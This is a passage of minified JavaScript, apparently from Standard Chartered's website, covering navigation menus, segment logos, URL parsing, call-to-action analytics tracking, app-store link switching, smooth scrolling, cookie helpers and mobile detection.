a.sc-meganav__personal-box-link");if(o.length)for(var a=0;a<o.length;a++){var c,i,s=null!=(s=null==(s=o[a])?void 0:s.getAttribute("data-segment-name"))?s:null==(s=o[a])?void 0:s.getAttribute("title");s&&(c=o[a].getAttribute("data-selected-title"),i=o[a].getAttribute("href"),r===(s=void 0===c||""===c||null===c?(0,f.trim)(s.toLocaleLowerCase()).split(" ")[0]:c.toLocaleLowerCase()))&&i&&(c=o[a].innerText||o[a].textContent,(s=document.querySelector(".sc-meganav__top-in .sc-meganav__top-btn"))&&(s.innerHTML=(0,f.trim)(c)),(i=document.querySelector(".sc-meganav__personal-box-link--active"))&&i.classList.remove("sc-meganav__personal-box-link--active"),o[a].classList.add("sc-meganav__personal-box-link--active"))}var l=document.querySelectorAll(".sc-meganav__personal-list .sc-meganav__personal-lists a.sc-meganav__personal-box-link");if(l.length)for(var u=0;u<l.length;u++){var d,m,g=l[u].getAttribute("title");g&&(m=l[u].getAttribute("data-selected-title"),d=l[u].getAttribute("href"),r===(g=void 0===m||""===m||null===m?(0,f.trim)(g.toLocaleLowerCase()).split(" ")[0]:m.toLocaleLowerCase()))&&d&&(m=l[u].innerText||l[u].textContent,g=document.querySelector(".sc-meganav__priority-drop-btn"))&&(g.innerHTML=(0,f.trim)(m))}}}},{key:"prioritySaadiqIslamic",value:function(e){var t,n=document.querySelector(".sc-meganav .sc-meganav__logo"),e=("priority"===e.segment&&n&&n.classList.add("sc-meganav__logo-priority"),("saadiq"===e.segment||"islamic"===e.segment||"saadiq"===e.slug||"islamic"===e.slug)&&(n&&n.classList.add("sc-meganav__logo-saadiq"),(e=document.querySelector(".sc-meganav__logo-link"))&&(e.innerHTML='\n         <div class="sc-meganav__saadiq-logo-text"></div>\n         <div class="sc-meganav__saadiq-logo"></div>\n         <span class="visuallyhidden sc-hidden">Standard Chartered</span>\n      '),n=document.querySelector(".sc-meganav__logo-link-new"))&&(n.innerHTML='\n         <div class="sc-meganav__saadiq-logo-text"></div>\n         <div class="sc-meganav__saadiq-logo"></div>\n         <span class="visuallyhidden sc-hidden">Standard Chartered</span>\n      '),""),n=document.querySelector('meta[name="sc:segment"]'),n=(n&&(e=n.getAttribute("content")),".sc-meganav__logo .sc-meganav__logo-link{background-image:url(https://av.sc.com/assets/global/icons/svg/standard-chartered-logo-priority-white.svg) !important}"),r=".sc-meganav__logo .sc-meganav__logo-link{background-image:url(https://av.sc.com/assets/global/icons/svg/standard-chartered-logo-priority-private-white.svg) !important}",o=".sc-meganav__logo .sc-meganav__logo-link{background-image:url(https://av.sc.com/assets/global/icons/svg/standard-chartered-logo-private-bank-white.svg) !important}";document.querySelector(".sc-meganav")&&!document.querySelector(".sc-meganav").classList.contains("sc-meganav--dark")&&(n=".sc-meganav__logo .sc-meganav__logo-link{background-image:url(https://av.sc.com/assets/global/images/components/header/standard-chartered-logo-priority.svg) !important}",r=".sc-meganav__logo .sc-meganav__logo-link{background-image:url(https://av.sc.com/assets/global/images/components/header/standard-chartered-logo-priority-private.svg) !important}",o=".sc-meganav__logo .sc-meganav__logo-link{background-image:url(https://av.sc.com/assets/global/images/components/header/standard-chartered-logo-private-bank.svg) !important}"),"priority"===e&&((t=document.createElement("style")).innerText=n,document.head.appendChild(t)),"priority-private"===e&&((n=document.createElement("style")).innerText=r,document.head.appendChild(n)),"private-banking"===e&&((t=document.createElement("style")).innerText=o,document.head.appendChild(t))}},{key:"getUrlParameter",value:function(e){return new URLSearchParams(window.location.search).get(e)}},{key:"checkAndMatchParams",value:function(){var e=document.querySelector(".sc-product-tiles");if(e){var t,n=null==e?void 0:e.getAttribute("data-query-param-code"),e=null==e?void 0:e.getAttribute("data-query-param-product"),r=[];if(n&&(t=this.getUrlParameter(n))&&r.push("".concat(n,"=").concat(t)),e&&(n=this.getUrlParameter(e))&&r.push("".concat(e,"=").concat(n)),0<r.length)return"?".concat(r.join("&"))}}}])&&a(t.prototype,n),r&&a(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}());"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){r.init()}):r.init(),n.default=r},{"./sc-nav-common-functions":5}],5:[function(e,t,n){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function u(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?c(Object(o),!0).forEach(function(e){var t,n;t=r,n=o[e=e],(e=function(e){e=function(e,t){if("object"!==a(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==a(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===a(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}Object.defineProperty(n,"__esModule",{value:!0}),n.urlBreakdown=n.trim=n.scCommonConstants=n.parseUrl=n.handleAnalyticsCTA=n.getPosition=n.getPageContext=n.getHorizontalPosition=n.getCurrentCountry=n.getCtaType=n.getCtaContext=n.extend=n.calcElementLocation=void 0;function s(e){var t=(e=l(e)).search,n=e.pathname.split("/"),r=e.hash,o={sgbeta:"sg"};return(t={domain:null,country:null,language:null,category:null,segment:"personal",subcategory:null,slug:null,queryString:t=t&&0===t.indexOf("?")?t.slice(1):t,hash:null,pathname:document.location.pathname}).domain=e.hostname,t.country=n[1],t.language="en","cn"!==t.country&&"tw"!==t.country||(t.language="zh"),n[2]&&(t.category=n[2],2===n[2].length)&&(t.language=n[2],t.category=n[3]),""!==n[n.length-1]&&"index.html"!==n[n.length-1]?t.slug=n[n.length-1]:t.slug=n[n.length-2],t.slug?-1!==t.slug.indexOf(".")?(e=t.slug.split("."),t.name=e[0],t.extension=e[1]):(t.name=t.slug,t.extension=""):(t.slug="",t.name="",t.extension=""),n.length<=4&&-1!==i.LANGUAGES.indexOf(t.slug)&&(t.slug=t.country),r&&(t.hash=r),5<=n.length&&(t.subcategory=n[3]),t.pathname&&-1!==t.pathname.indexOf("priority")?t.segment="priority":t.pathname&&-1!==t.pathname.indexOf("business")&&(t.segment="business"),o[t.country]&&(t.country=o[t.country]),t}function r(){var e=document.title,t=document.querySelector('meta[name="sc:country"]'),n=document.querySelector('meta[name="sc:language"]'),r=document.querySelector('meta[name="sc:segment"]'),o=document.querySelector('meta[name="sc:categories"]'),a=document.querySelector('meta[name="sc:subcategories"]'),c=document.querySelector('meta[name="sc:page-slug"]'),i={title:null,country:null,language:null,segment:null,category:null,subcategory:null,slug:null};return e&&(i.title=e),t&&(i.country=t.getAttribute("content")),n&&(i.language=n.getAttribute("content")),i.language||(e=document.documentElement.lang)&&(i.language=e.split("-")[0].toLowerCase()),r&&(i.segment=r.getAttribute("content")),o&&(i.category=o.getAttribute("content")),a&&(i.subcategory=a.getAttribute("content")),c&&(i.slug=c.getAttribute("content")),m(s(window.location.href),i)}function d(){var e=r();return e.country||s(window.location.href).country}var i={DEVELOPMENT:"development",PREVIEW:"preview",PRODUCTION:"production",STAGING:"staging",PERSONAL:"personal",PRIORITY:"priority",BUSINESS:"business",CORPORATE:"corporate",PRIVATE:"private",COMMERCIAL:"commercial",LANGUAGES:["en","zh"],ALLOWABLE_QUERYSTRING:{scb:["subChanCode","camp_id","pid","promoCode","promo","referId","instance","state","utm_source","utm_medium","utm_campaign","utm_term","utm_content","GiPrm","productName","truspleBuyerId","CTID"],others:["gclid","gclsrc"],"partner-urls":["https://www.royalsundaram.in/.*","https://www.maxbupa.com/.*","https://www.bharti-axagi.co.in/.*","https://www.iciciprulife.com/.*","https://www.einsure.allianz.com.sg/.*","https://www.allianz-travel-insure.com.sg/.*","https://www.lin.ee/.*","https://www.piapp.com/.*"]},URL_OBJ:["cmsdev","preview","standardchartered","sc","com","av","assets","global","development","staging","digital","https","cmsstage","cms","dev","zoo"]},l=(n.scCommonConstants=i,n.urlBreakdown=s,function(e){var t=document.createElement("a");return t.href=e,e="mailto:"==t.protocol||"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname,{href:t.href,protocal:t.protocol,hostname:t.hostname,port:t.port,pathname:-1!==t.hash.indexOf("?")?e+t.hash:e,rawpath:e,query:t.query||t.search,search:t.query||t.search,hash:t.hash,host:t.host}}),m=(n.parseUrl=l,n.getPageContext=r,function(t,n){return Object.keys(n).forEach(function(e){t[e]=n[e]}),t}),g=(n.extend=m,n.getCurrentCountry=d,n.trim=function(e){return e&&e.trim()},n.handleAnalyticsCTA=function(e){var t,n,r,o,a,c,i,s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",l=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};"undefined"==typeof launchscript&&!document.querySelector("#adobelaunchscript")||(s=s||e.target.closest("a"),r=l.ctaType,c=l.ctaPosition,a=l.xLinkRegion,n=l.customLinkText,o=l.linkName,l=l.context,t=d(),r=r||(s?h(s.className,e.target):"link"),c=c||f(e.target),a=a||v(e.clientX),!n&&s&&(n=null==(e=null!=(e=null!=(e=s.getAttribute("title"))?e:s.innerText)?e:s.textContent)?void 0:e.trim().toLowerCase()),o=o||(document.querySelector("title")&&document.querySelector("title").innerText?document.querySelector("title").innerText.toLowerCase():"na"),l=l||g(s),e=a+" "+c,s="sg"===t?e:c,"undefined"==typeof eddlEnabled?(digitalData.ctaName=n,digitalData.ctaPosition=c,"undefined"!=typeof _satellite&&"function"==typeof _satellite.track&&_satellite.track("callToAction")):(c=(a=document.querySelector("title"))&&a.innerText?a.innerText.toLowerCase():"na","sg"===t?i=u(u({},digitalData),{},{customLinkClick:{customLinkText:"undefined"!=typeof nitroEnabled?l:n||c,customLinkPosition:e,customLinkType:r},event:"ctaClick",href:window.location.href,context:l}):("hk"===t?((i=u(u({},digitalData),{},{event:"ctaClick",title:n,href:window.location.href,context:l})).ctaName="undefined"!=typeof nitroEnabled?l:n||c,i.ctaPosition=e):((i=u(u({},digitalData),{},{customLinkClick:{customLinkText:"undefined"!=typeof nitroEnabled?l:n,customLinkRegion:e,customLinkType:r,customLinkName:o},event:"ctaClick",title:n,href:window.location.href,context:l})).ctaName="undefined"!=typeof nitroEnabled?l:n||c,i.ctaPosition=s),i.ctaType=r),scAnalyticsDataArray.push(i)))},function(e){var t,e=null!=(t=null!=(t=null!=(t=null!=(t=null!=(t=e.getAttribute("data-context"))?t:e.getAttribute("title"))?t:e.innerText)?t:e.textContent)?t:e.getAttribute("aria-label"))?t:"";return String(e).trim()}),f=(n.getCtaContext=g,function(e){if(!e)return"";if(e.closest(".sc-modal"))return"lightbox";if(e.closest(".sc-persistent-bar"))return"persistent-bar";if(e.closest("header"))return"top-nav";if(e.closest(".sc-banner"))return"banner";if(e.closest(".sc-footer"))return"footer";if(e.closest(".sc-banner-przn-block"))return"banner-widget";if(e.closest(".sc-quick-tools"))return"quick-link";if(e.closest(".sc-banner-slider__thumbnail"))return"banner-tab";if(e.closest(".sc-filter"))return"tab";if(e.closest(".sc-digital-guide .splide"))return"tab";if(e.closest(".sc-benefits-slider-tab__tab"))return"tab";var t=[{name:"top",depth:30},{name:"middle",depth:70},{name:"bottom",depth:100}],n=Math.max(document.body.clientHeight,window.outerHeight);if(n<=0)return"";for(var r=100*parseInt(p(e))/n,o=0;o<t.length;o++)if(r<t[o].depth)return t[o].name;return"string"==typeof e.parentNode.parentNode.className&&void 0!==e.parentNode.parentNode.className.includes&&-1!==e.parentNode.parentNode.className.indexOf("sc-hdr__search")?"top":"bottom"}),v=(n.calcElementLocation=f,function(e){return e<Math.max(document.body.scrollWidth,document.documentElement.scrollWidth,document.body.offsetWidth,document.documentElement.offsetWidth,document.documentElement.clientWidth)/2?"left":"right"}),h=(n.getHorizontalPosition=v,function(e,t){return t&&t.closest("header")?"nav-link":t&&t.closest(".sc-banner__content")?"masthead-button":t&&t.closest(".sc-banner-slider__thumbnail")||t&&t.closest(".sc-benefits-slider-tab__tabs-0")?"button":t&&t.closest(".sc-banner-przn-block")?"widget-button":t&&t.closest(".sc-filter__btn")?"button":(""==e||"string"!=typeof e||void 0===e.includes||e.indexOf("sc-btn"),"link")}),p=(n.getCtaType=h,function(e){if(!e)return"";for(var t=0;e;)t+=e.offsetTop-e.scrollTop+e.clientTop,e=e.offsetParent;return t});n.getPosition=p},{}],6:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!==o(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===o(e)?e:String(e)}(r.key),r)}}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=new(function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,n,r;return t=e,(n=[{key:"init",value:function(){var e=document.querySelectorAll(".sc-bnr-app .sc-bnr__wrapper ul.sc-inline-buttons .sc-inline-buttons__item a"),t=document.querySelectorAll(".sc-footer .sc-footer__column .sc-footer__download-apps .sc-footer__store-icon a");if(e.length||t.length){var n=Utils.getDeviceDetails();if("m"==n.deviceInfo){if(e.length)for(var r=document.querySelectorAll(".sc-bnr-app"),o=0;o<r.length;o++){var a=r[o].getAttribute("data-ios-url"),c=r[o].getAttribute("data-android-url"),i=r[o].querySelectorAll(".sc-bnr__wrapper ul.sc-inline-buttons .is-iphone").length||r[o].querySelectorAll(".sc-bnr__wrapper ul.sc-inline-buttons .is-android").length;if("iOS"===n.os)for(var s=0;s<e.length;s++)(!i||-1!=e[s].getAttribute("href").indexOf("apps.apple.com")||-1!=e[s].getAttribute("href").indexOf("itunes.apple.com")||-1===e[s].closest(".sc-inline-buttons__item").className.indexOf("is-android"))&&(i||-1!=e[s].getAttribute("href").indexOf("apps.apple.com")||-1!=e[s].getAttribute("href").indexOf("itunes.apple.com"))?!a||-1===e[s].getAttribute("href").indexOf("apps.apple.com")&&-1===e[s].getAttribute("href").indexOf("itunes.apple.com")||e[s].setAttribute("href",a):e[s].parentNode.remove();else for(var l=0;l<e.length;l++)(!i||-1!=e[l].getAttribute("href").indexOf("play.google.com")||-1===e[l].closest(".sc-inline-buttons__item").className.indexOf("is-iphone"))&&(i||-1!=e[l].getAttribute("href").indexOf("play.google.com"))?c&&-1!==e[l].getAttribute("href").indexOf("play.google.com")&&e[l].setAttribute("href",c):e[l].parentNode.remove()}if(t.length){var u=document.querySelector(".sc-footer__download-apps").getAttribute("data-ios-url"),d=document.querySelector(".sc-footer__download-apps").getAttribute("data-android-url"),m=document.querySelectorAll(".sc-bnr-app .sc-bnr__wrapper ul.sc-inline-buttons .is-iphone").length||document.querySelectorAll(".sc-bnr-app .sc-bnr__wrapper ul.sc-inline-buttons .is-android").length;if("iOS"===n.os)for(var g=0;g<t.length;g++)m&&-1==t[g].getAttribute("href").indexOf("apps.apple.com")&&-1==t[g].getAttribute("href").indexOf("itunes.apple.com")&&-1!==t[g].closest(".sc-inline-buttons__item").className.indexOf("is-android")||-1==t[g].getAttribute("href").indexOf("apps.apple.com")&&-1==t[g].getAttribute("href").indexOf("itunes.apple.com")?t[g].parentNode.remove():!u||-1===t[g].getAttribute("href").indexOf("apps.apple.com")&&-1===t[g].getAttribute("href").indexOf("itunes.apple.com")||t[g].setAttribute("href",u);else for(var f=0;f<t.length;f++)(!m||-1!=t[f].getAttribute("href").indexOf("play.google.com")||-1===t[f].closest(".sc-inline-buttons__item").className.indexOf("is-iphone"))&&(m||-1!=t[f].getAttribute("href").indexOf("play.google.com"))?d&&-1!==t[f].getAttribute("href").indexOf("play.google.com")&&t[f].setAttribute("href",d):t[f].parentNode.remove()}}}}}])&&a(t.prototype,n),r&&a(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}());window.addEventListener("load",function(){r.init()}),n.default=r},{}],7:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!==o(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===o(e)?e:String(e)}(r.key),r)}}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=new(function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,n,r;return t=e,(n=[{key:"init",value:function(){var n=this,e=(document.querySelectorAll("a").forEach(function(e){e.addEventListener("click",function(e){"#accordian-terms-conditions"==e.target.getAttribute("href")&&(document.getElementById("accordian-terms-conditions").checked=!document.getElementById("accordian-terms-conditions").checked,n.smoothScroll(document.querySelector("#accordian-terms-conditions"),500))})}),document.querySelectorAll("a[href^='#']")),e=(e.length&&e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault();var t=document.documentElement.clientWidth||document.body.clientWidth,e=e.target.closest("a").getAttribute("href");1<e.length&&(t<768?n.smoothScroll(document.querySelector(e),300,0):n.smoothScroll(document.querySelector(e),300,50))})}),document.querySelector(".sc-backtotop__link"));e&&e.addEventListener("click",function(e){e.preventDefault(),n.smoothScroll(document.querySelector("body"),500)}),window.addEventListener("load",function(){var e=document.querySelectorAll("svg");if(e.length)for(var t=0;t<e.length;t++){var n=e[t].querySelector("title");n&&n.remove()}}),document.querySelectorAll('a[target="_blank"]').forEach(function(e){e.setAttribute("rel","noopener noreferrer")})}},{key:"smoothScroll",value:function(e,r){var o,a,c,i,t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0;e&&(o=this,a=e.getBoundingClientRect().top-t,c=window.pageYOffset,i=null,requestAnimationFrame(function e(t){var t=t-(i=null===i?t:i),n=o.ease(t,c,a,r);window.scrollTo(0,n),t<r&&requestAnimationFrame(e)}))}},{key:"ease",value:function(e,t,n,r){return(e/=r/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t}},{key:"toggleClass",value:function(e,t){""!=e&&((e=document.querySelector(e))&&-1!=e.className.indexOf(t)?e.classList.remove(t):e.classList.add(t))}},{key:"removeClass",value:function(e,t){if(""!=e){var n=document.querySelectorAll(e);if(n.length)for(var r=0;r<n.length;r++)n[r].classList.remove(t)}}},{key:"addClass",value:function(e,t){if(""!=e){var n=document.querySelectorAll(e);if(n.length)for(var r=0;r<n.length;r++)n[r].classList.add(t)}}},{key:"getPosition",value:function(e){var t=0,n=0;if(""!=e)for(;e;)t+=e.offsetLeft-e.scrollLeft+e.clientLeft,n+=e.offsetTop-e.scrollTop+e.clientTop,e=e.offsetParent;return{x:t,y:n}}},{key:"debounceVa",value:function(t,n){var r;return function(){var e=arguments;clearTimeout(r),r=setTimeout(function(){t.apply(this,e)}.bind(this),n)}}},{key:"isInternalDomain",value:function(e){for(var t=[/^myinfosg.api.gov.sg$/,/^sc.com$/,/^.*\.sc\.com$/,/^standardchartered.com$/,/^.*\.standardchartered\.com/,/^.*\.standardchartered\.com\..*/,/^standardchartered\.co\..*$/,/^.*\.standardchartered\.co\..*$/,/www.wowmanhattan.com.sg/,/saml.singpass.gov.sg/,/scb-sg.onelink.me/,/#null/],n=0;n<t.length;n++)if(t[n].test(e))return!0;return!1}},{key:"setCookie",value:function(e,t,n){var r=new Date,n=(r.setTime(r.getTime()+24*n*60*60*1e3),"expires="+r.toGMTString());document.cookie=e+"="+t+";"+n+";path=/"}},{key:"getCookie",value:function(e){if(""!=e)for(var t=e+"=",n=decodeURIComponent(document.cookie).split(";"),r=0;r<n.length;r++){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(t))return o.substring(t.length,o.length)}return""}},{key:"getOuterHeight",value:function(e){var e=document.querySelector(e),t=e.offsetHeight;return(t+=parseInt(window.getComputedStyle(e).getPropertyValue("margin-top")))+parseInt(window.getComputedStyle(e).getPropertyValue("margin-bottom"))}}])&&a(t.prototype,n),r&&a(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}());n.default=r},{}],8:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!==o(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===o(e)?e:String(e)}(r.key),r)}}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=new(function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,n,r;return t=e,(n=[{key:"init",value:function(){var e=["[data-mobile-href]","[data-mobile-target]","[data-mobile-data-modal-source]"];if(this.isMobile())for(var t=0;t<e.length;t++)this.convert(e[t])}},{key:"convert",value:function(e){var t=document.querySelectorAll(e),n=e.replace(/[\[\]]/g,""),r=n.replace("data-mobile-","");if(0!==t.length)for(var o=0;o<t.length;o++){var a=t[o];""!=a.getAttribute(n)&&a.getAttribute(n)!=a.getAttribute(r)&&a.setAttribute(r,a.getAttribute(n))}}},{key:"isMobile",value:function(){var e=navigator.userAgent||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))}}])&&a(t.prototype,n),r&&a(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}());n.default=r},{}],9:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!==o(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===o(e)?e:String(e)}(r.key),r)}}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=new(function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,n,r;return t=e,(n=[{key:"init",value:function(){var n=/https:\/\/www.sc.com\/.*/i,e=document.querySelectorAll(".sc-embedded-form .sc-form-iframe");e.length&&e.forEach(function(e){var t=e.getAttribute("data-src");t&&(Utils.shouldCarryTrackingParams(t)||n.test(t))&&(t=Utils.applyCookieParams(t),e.setAttribute("src",t),e.setAttribute("data-src",t))})}}])&&a(t.prototype,n),r&&a(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}());n.default=r},{}],10:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var s=(e=e("./embedded-form"))&&e.__esModule?e:{default:e};function k(){k=function(){return c};var c={},e=Object.prototype,s=e.hasOwnProperty,l=Object.defineProperty||function(e,t,n){e[t]=n.value},t="function"==typeof Symbol?Symbol:{},r=t.iterator||"@@iterator",n=t.asyncIterator||"@@asyncIterator",o=t.toStringTag||"@@toStringTag";function a(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{a({},"")}catch(e){a=function(e,t,n){return e[t]=n}}function i(e,t,n,r){var o,a,c,i,t=t&&t.prototype instanceof m?t:m,t=Object.create(t.prototype),r=new w(r||[]);return l(t,"_invoke",{value:(o=e,a=n,c=r,i="suspendedStart",function(e,t){if("executing"===i)throw new Error("Generator is already running");if("completed"===i){if("throw"===e)throw t;return L()}for(c.method=e,c.arg=t;;){var n=c.delegate;if(n){n=function e(t,n){var r=n.method,o=t.iterator[r];if(void 0===o)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=void 0,e(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),d;r=u(o,t.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,d;o=r.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,d):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,d)}(n,c);if(n){if(n===d)continue;return n}}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if("suspendedStart"===i)throw i="completed",c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);i="executing";n=u(o,a,c);if("normal"===n.type){if(i=c.done?"completed":"suspendedYield",n.arg===d)continue;return{value:n.arg,done:c.done}}"throw"===n.type&&(i="completed",c.method="throw",c.arg=n.arg)}})}),t}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}c.wrap=i;var d={};function m(){}function g(){}function f(){}var t={},v=(a(t,r,function(){return this}),Object.getPrototypeOf),v=v&&v(v(S([]))),h=(v&&v!==e&&s.call(v,r)&&(t=v),f.prototype=m.prototype=Object.create(t));function p(e){["next","throw","return"].forEach(function(t){a(e,t,function(e){return 